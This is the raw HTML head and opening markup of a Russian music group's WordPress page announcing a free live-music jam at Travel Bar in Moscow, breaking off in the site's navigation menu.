

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/
body_size: 16803
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://av-music.ru/xmlrpc.php">
<title>Путешествуй с музыкой - AV-music-дЖем -Travel Bar | Творческое объединение AV-Music (Аттракцион Воронова)</title>
<script>window._wca = window._wca || [];</script>
<!-- All in One SEO Pack 3.3.4 от Michael Torbert из Semper Fi Web Design[177,301] -->
<meta name="description"  content="Стильный и харизматичный бар на Ярославском шоссе 111, быстро и уверено набирает обороты. В ближайший четверг, Аттракцион Воронова &amp; Co, приглашает всех желающих окунуться в мир музыки в Тревэл Баре. Качественный живой звук и хорошее настроение - ветрило нашего судна:) В путешествие отправляемся: 4 Июня. Четверг. 21:00. Ярославское шоссе 111. вход свободный." />
<meta name="keywords"  content="Аттракцион Воронова,travel bar,av-music-jam,Живой звук,интерактивная музыкальная концертная программа,афиша москва,события СВАО,концерт,джем-сейшен,живой отдых,куда пойти свао,живая музыка,бесплатно,вход свободный,доступный отдых,четверг,ярославское шоссе 111,дЖем travel bar" />
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://av-music.ru/#organization","url":"http://av-music.ru/","name":"\u0422\u0432\u043e\u0440\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435 AV-Music (\u0410\u0442\u0442\u0440\u0430\u043a\u0446\u0438\u043e\u043d \u0412\u043e\u0440\u043e\u043d\u043e\u0432\u0430)","sameAs":[]},{"@type":"WebSite","@id":"http://av-music.ru/#website","url":"http://av-music.ru/","name":"\u0422\u0432\u043e\u0440\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435 AV-Music (\u0410\u0442\u0442\u0440\u0430\u043a\u0446\u0438\u043e\u043d \u0412\u043e\u0440\u043e\u043d\u043e\u0432\u0430)","publisher":{"@id":"http://av-music.ru/#organization"}},{"@type":"WebPage","@id":"http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/#webpage","url":"http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/","inLanguage":"ru-RU","name":"\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0443\u0439 \u0441 \u043c\u0443\u0437\u044b\u043a\u043e\u0439 &#8212; AV-music-\u0434\u0416\u0435\u043c -Travel Bar","isPartOf":{"@id":"http://av-music.ru/#website"},"datePublished":"2015-06-02T00:16:52+00:00","dateModified":"2015-09-28T02:37:34+00:00","description":"\u0421\u0442\u0438\u043b\u044c\u043d\u044b\u0439 \u0438 \u0445\u0430\u0440\u0438\u0437\u043c\u0430\u0442\u0438\u0447\u043d\u044b\u0439 \u0431\u0430\u0440 \u043d\u0430 \u042f\u0440\u043e\u0441\u043b\u0430\u0432\u0441\u043a\u043e\u043c \u0448\u043e\u0441\u0441\u0435 111, \u0431\u044b\u0441\u0442\u0440\u043e \u0438 \u0443\u0432\u0435\u0440\u0435\u043d\u043e \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 \u043e\u0431\u043e\u0440\u043e\u0442\u044b. \u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u0439 \u0447\u0435\u0442\u0432\u0435\u0440\u0433, \u0410\u0442\u0442\u0440\u0430\u043a\u0446\u0438\u043e\u043d \u0412\u043e\u0440\u043e\u043d\u043e\u0432\u0430 & Co, \u043f\u0440\u0438\u0433\u043b\u0430\u0448\u0430\u0435\u0442 \u0432\u0441\u0435\u0445 \u0436\u0435\u043b\u0430\u044e\u0449\u0438\u0445 \u043e\u043a\u0443\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043c\u0438\u0440 \u043c\u0443\u0437\u044b\u043a\u0438 \u0432 \u0422\u0440\u0435\u0432\u044d\u043b \u0411\u0430\u0440\u0435.\r\n\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0436\u0438\u0432\u043e\u0439 \u0437\u0432\u0443\u043a \u0438 \u0445\u043e\u0440\u043e\u0448\u0435\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 - \u0432\u0435\u0442\u0440\u0438\u043b\u043e \u043d\u0430\u0448\u0435\u0433\u043e \u0441\u0443\u0434\u043d\u0430:)\r\n\u0412 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u043c\u0441\u044f: 4 \u0418\u044e\u043d\u044f. \u0427\u0435\u0442\u0432\u0435\u0440\u0433. 21:00. \u042f\u0440\u043e\u0441\u043b\u0430\u0432\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435 111. \u0432\u0445\u043e\u0434 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0439."},{"@type":"Article","@id":"http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/#article","isPartOf":{"@id":"http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/#webpage"},"author":{"@id":"http://av-music.ru/author/admin/#author"},"headline":"\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0443\u0439 \u0441 \u043c\u0443\u0437\u044b\u043a\u043e\u0439 &#8212; AV-music-\u0434\u0416\u0435\u043c -Travel Bar","datePublished":"2015-06-02T00:16:52+00:00","dateModified":"2015-09-28T02:37:34+00:00","commentCount":"1","mainEntityOfPage":{"@id":"http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/#webpage"},"publisher":{"@id":"http://av-music.ru/#organization"},"articleSection":"\u0434\u0416\u0435\u043c/Jam - \u0410\u0444\u0438\u0448\u0438, \u0434\u0416\u0435\u043c Travel Bar"},{"@type":"Person","@id":"http://av-music.ru/author/admin/#author","name":"LiTe","sameAs":[],"image":{"@type":"ImageObject","@id":"http://av-music.ru/#personlogo","url":"http://0.gravatar.com/avatar/f4c4b767bc6aefc5191ab76121561954?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"LiTe"}}]}</script>
<link rel="canonical" href="http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Творческое объединение AV-Music (Аттракцион Воронова) &raquo; Лента" href="http://av-music.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Творческое объединение AV-Music (Аттракцион Воронова) &raquo; Лента комментариев" href="http://av-music.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Творческое объединение AV-Music (Аттракцион Воронова) &raquo; Лента комментариев к &laquo;Путешествуй с музыкой &#8212; AV-music-дЖем -Travel Bar&raquo;" href="http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/feed/" />
<script type="text/javascript">
'use strict';
(function (w) {
var darx = {};
darx.addEvent = function (elem, event, fn) {
if (elem.addEventListener) {
elem.addEventListener(event, fn, false);
} else {
elem.attachEvent('on' + event, function () {
return (fn.call(elem, window.event));
});
}
};
darx.fireEvent = function (elem, event) {
var evt = elem.createEvent('Event');
evt.initEvent(event, true, true);
elem.dispatchEvent(evt);
};
darx.get = function (url, data, callback) {
sendRequest('GET', url, data, callback);
};
darx.post = function (url, data, callback) {
sendRequest('POST', url, data, callback);
};
darx.getJSON = function (url, data, callback) {
var callbackName = 'darx_jsonp_' + Math.round(1000000000 * Math.random());
window[callbackName] = function(data) {
delete window[callbackName];
document.body.removeChild(script);
callback(data);
};
var script = document.createElement('script');
script.type = "text/javascript";
script.async = true;
data.callback = callbackName;
script.src = url + '?' + http_build_query(data);
document.body.appendChild(script);
};
var http_build_query = function (data) {
var params = [];
var type;
for (var key in data){
if (data.hasOwnProperty(key)) {
type = Object.prototype.toString.call(data[key]);
if (type === '[object Array]' || type === '[object Object]') {
for (var i in data[key]) {
if (data[key].hasOwnProperty(i)) {
params.push(encodeURIComponent(key) + '[]=' + encodeURIComponent(data[key][i]));
}
}
} else {
params.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
}
}
}
return params.join('&');
};
var sendRequest = function (method, url, data, callback) {
var xhr = false;
var XMLHttpFactories = [
function () {return new XMLHttpRequest()},
function () {return new ActiveXObject("Msxml2.XMLHTTP")},
function () {return new ActiveXObject("Msxml3.XMLHTTP")},
function () {return new ActiveXObject("Microsoft.XMLHTTP")}
];
for (var i=0; i<XMLHttpFactories.length; ++i) {
try { xhr = XMLHttpFactories[i]() } catch (e) { continue; }
break;
}
if (!xhr) return;
if (method === 'GET')  {
data.r = Math.random();
url += '?' + http_build_query(data);
}
xhr.open(method, url, true);
xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
xhr.timeout = 5000;
if (callback) {
xhr.loaded = xhr.onreadystatechange = function () {
if (xhr.readyState !== 4) return;
callback(xhr.responseText, xhr);
}
}
if (method !== 'GET')  {
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhr.send(http_build_query(data));
} else {
xhr.send(null);
}
};
w.darx = darx;
}(window));
</script>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/av-music.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='http://av-music.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.1.19' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='http://av-music.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='http://av-music.ru/wp-content/plugins/woo-gutenberg-products-block/build/style-legacy.css?ver=2.5.16' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bwg_fonts-css'  href='http://av-music.ru/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sumoselect-css'  href='http://av-music.ru/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mCustomScrollbar-css'  href='http://av-music.ru/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.40' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bwg_frontend-css'  href='http://av-music.ru/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.40' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='social-button-css'  href='http://av-music.ru/wp-content/plugins/vkontakte-api/assets/css/social-button.css?ver=4.0.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='http://av-music.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//av-music.ru/wp-content/cache/wpfc-minified/7y0ni61k/hggec.css" media="all"/>
<style id='woocommerce-layout-inline-css' type='text/css'>
.infinite-scroll .woocommerce-pagination {
display: none;
}
</style>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://av-music.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//av-music.ru/wp-content/cache/wpfc-minified/32juupyl/shz6.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='http://av-music.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//av-music.ru/wp-content/cache/wpfc-minified/km5e8dkb/shz6.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='siteorigin-google-web-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A300%7CLato%3A300%2C400%2C700&#038;ver=5.1.19' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ultra-woocommerce-style-css'  href='http://av-music.ru/wp-content/themes/ultra/woocommerce/woocommerce.css?ver=5.1.19' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ultra-style-css'  href='http://av-music.ru/wp-content/themes/ultra/style.css?ver=1.2.19' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//av-music.ru/wp-content/cache/wpfc-minified/jxfjlave/shz6.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.42' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='http://av-music.ru/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120&#038;ver=5.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='addtoany-css'  href='http://av-music.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sccss_style-css'  href='http://av-music.ru?sccss=1&#038;ver=5.1.19' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_css-css'  href='http://av-music.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=7.9.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//av-music.ru/wp-content/cache/wpfc-minified/5cnasjx/4kv0o.css" media="all"/>
<script src='//av-music.ru/wp-content/cache/wpfc-minified/2r1ymgs6/shz6.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='http://av-music.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> -->
<!-- <script type='text/javascript' src='http://av-music.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='http://av-music.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script> -->
<!-- <script type='text/javascript' src='http://av-music.ru/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script> -->
<!-- <script type='text/javascript' src='http://av-music.ru/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script> -->
<!-- <script type='text/javascript' src='http://av-music.ru/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.40'></script> -->
<!-- <script type='text/javascript' src='http://av-music.ru/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script> -->
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"\u042d\u0442\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b.","bwg_search_result":"\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u043f\u043e\u0438\u0441\u043a\u0443 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"\u041f\u043e\u0438\u0441\u043a","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_hide_comments":"\u0421\u043a\u0440\u044b\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_restore":"\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c","bwg_maximize":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c","bwg_fullscreen":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","bwg_exit_fullscreen":"\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"\u041d\u0430\u0447\u0430\u0442\u044c","pause":"\u041f\u0430\u0443\u0437\u0430","is_pro":"","bwg_play":"\u041d\u0430\u0447\u0430\u0442\u044c","bwg_pause":"\u041f\u0430\u0443\u0437\u0430","bwg_hide_info":"\u0421\u043a\u0440\u044b\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_show_info":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_hide_rating":"\u0421\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","bwg_show_rating":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","ok":"Ok","cancel":"Cancel","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435","lazy_load":"0","lazy_loader":"http:\/\/av-music.ru\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script src='//av-music.ru/wp-content/cache/wpfc-minified/5g8urxo/shz6.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='http://av-music.ru/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.40'></script> -->
<script async type='text/javascript' src='https://stats.wp.com/s-202604.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://av-music.ru/wp-content/themes/ultra/js/flexie.js?ver=1.0.3'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://av-music.ru/wp-content/themes/ultra/js/html5shiv-printshiv.js?ver=3.7.3'></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type='text/javascript' src='http://av-music.ru/wp-content/themes/ultra/js/selectivizr.min.js?ver=1.0.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://av-music.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://av-music.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://av-music.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='СВАО МОТО БАР &#8212; Собирает друзей. Аттракцион Воронова &#8212; Исторический дЖем' href='http://av-music.ru/svao-moto-bar-sobiraet-druzej-attrakcion-voronova-istoricheskij-dzhem/' />
<link rel='next' title='AV-music-Jam / дЖем с группой &#171;Аттракцион Воронова&#187;' href='http://av-music.ru/av-music-jam-dzhem-s-gruppoj-attrakcion-voronova/' />
<meta name="generator" content="WordPress 5.1.19" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://wp.me/p9Gdp5-SJ' />
<link rel="alternate" type="application/json+oembed" href="http://av-music.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fav-music.ru%2Fputeshestvuj-s-muzykoj-av-music-dzhem-travel-bar%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://av-music.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fav-music.ru%2Fputeshestvuj-s-muzykoj-av-music-dzhem-travel-bar%2F&#038;format=xml" />
<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
Share: "Отправить",
Save: "Сохранить",
Subscribe: "Подписаться",
Email: "E-mail",
Bookmark: "В закладки!",
ShowAll: "Показать все",
ShowLess: "Показать остальное",
FindServices: "Найти сервис(ы)",
FindAnyServiceToAddTo: "Найти сервис и добавить",
PoweredBy: "Работает на",
ShareViaEmail: "Поделиться по электронной почте",
SubscribeViaEmail: "Подписаться по электронной почте",
BookmarkInYourBrowser: "Добавить в закладки",
BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
AddToYourFavorites: "Добавить в Избранное",
SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
EmailProgram: "Почтовая программа",
More: "Подробнее&#8230;",
ThanksForSharing: "Спасибо, что поделились!",
ThanksForFollowing: "Спасибо за подписку!"
};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><link rel="pingback" href="http://av-music.ru/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1" />	<style type="text/css" id="ultra-menu-css"> 
@media (max-width: 1024px) { 
.responsive-menu .main-navigation ul { display: none } 
.responsive-menu .menu-toggle { display: block }
.responsive-menu .menu-search { display: none }
.site-header .site-branding-container { max-width: 90% }
.main-navigation { max-width: 10% }
}
@media (min-width: 1024px) {
.header-centered .site-header .container { height: auto; }
.header-centered .site-header .site-branding-container { float: none; max-width: 100%; padding-right: 0; text-align: center; }
.header-centered .main-navigation { float: none; max-width: 100%; text-align: center; }
.header-centered .main-navigation > div { display: inline-block; float: none; vertical-align: top; }
}
</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Путешествуй с музыкой &#8212; AV-music-дЖем -Travel Bar" />
<meta property="og:url" content="http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/" />
<meta property="og:description" content="Вместо 1000 слов &#8212; приходи и участвуй. Делай музло!" />
<meta property="article:published_time" content="2015-06-02T00:16:52+00:00" />
<meta property="article:modified_time" content="2015-09-28T02:37:34+00:00" />
<meta property="og:site_name" content="Творческое объединение AV-Music (Аттракцион Воронова)" />
<meta property="og:image" content="http://av-music.ru/wp-content/uploads/2015/06/ÐÑÑÐ°ÑÐºÑÐ¸Ð¾Ð½-ÐÐ¾ÑÐ¾Ð½Ð¾Ð²Ð°-Travel-Bar-AV-music-Jam-ÐÐ¸Ð²Ð¾Ð¹-Ð·Ð²ÑÐº.jpg" />
<meta property="og:image:width" content="308" />
<meta property="og:image:height" content="216" />
<meta property="og:image:alt" content="ÐÑÑÑÐ°ÐºÑÐ¸Ð¾Ð½ ÐÐ¾ÑÐ¾Ð½Ð¾Ð²Ð°, 2-Ð¸ÑÐ»Ñ, ÐÐ¶ÐµÐ¼-ÑÐµÐ¹ÑÐ½, Ð¸Ð½ÑÐµÑÐ°ÐºÑÐ¸Ð²Ð½Ð°Ñ ÐºÐ¾Ð½ÑÐµÑÑÐ½Ð°Ñ ÑÐ°Ð·Ð²Ð»ÐµÐºÐ°ÑÐµÐ»ÑÐ½Ð°Ñ Ð¿ÑÐ¾Ð³ÑÐ°Ð¼Ð¼Ð°, Ð¶Ð¸Ð²Ð¾Ð¹ Ð·Ð²ÑÐº, Ð°ÑÐ¸ÑÐ° Ð¼Ð¾ÑÐºÐ²Ð°, Travel Bar" />
<meta property="og:locale" content="ru_RU" />
<meta name="twitter:text:title" content="Путешествуй с музыкой &#8212; AV-music-дЖем -Travel Bar" />
<meta name="twitter:card" content="summary" />
<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://av-music.ru/wp-content/uploads/2015/09/cropped-имени-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://av-music.ru/wp-content/uploads/2015/09/cropped-имени-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://av-music.ru/wp-content/uploads/2015/09/cropped-имени-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://av-music.ru/wp-content/uploads/2015/09/cropped-имени-2-270x270.jpg" />
<meta property="vk:app_id" content="4118696" /></head>
<body class="post-template-default single single-post postid-3393 single-format-standard theme-ultra woocommerce-no-js full sidebar no-touch page-layout-default resp">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="top-bar">
<div class="container">
<div class="top-bar-text"><span class="phone"><a href="tel:+7(926)078-14-99" data-wpel-link="internal">+7(926)078-14-99</a></span><span class="email"><a href="mailto:av.music@mail.ru">av.music@mail.ru</a></span><div class="top-bar-menu"><ul id="menu-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8" class="menu"><li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a target="_blank" href="https://vk.com/av.music" data-wpel-link="external" rel="nofollow external">VK</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a target="_blank" href="https://www.facebook.com/AVmusicWorld/" data-wpel-link="external" rel="nofollow external">FB</a></li>
<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a target="_blank" href="https://www.instagram.com/avmusic_inst/" data-wpel-link="external" rel="nofollow external">Instagram</a></li>
<li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4670"><a href="https://www.youtube.com/channel/UCZCRafpn6YCTSSKNBxuILgA" data-wpel-link="external" target="_blank" rel="nofollow external">Y.T.-history</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a target="_blank" href="https://ok.ru/attractionvoronova" data-wpel-link="external" rel="nofollow external">OK</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a target="_blank" href="https://twitter.com/AVMusic_tw" data-wpel-link="external" rel="nofollow external">Twitter</a></li>
<li id="menu-item-5161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5161"><a href="https://www.youtube.com/channel/UCnZlSWajwpcXX6GwIg0fyuQ?view_as=subscriber" data-wpel-link="external" target="_blank" rel="nofollow external">Канал AV</a></li>
</ul></div></div><nav class="top-bar-navigation"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1751"><a title="Рок-энд-Ёхор" href="http://av-music.ru/gruppi-proecti/attraction-voronova/" data-wpel-link="internal">Аттракцион Воронова</a>
<ul class="sub-menu">
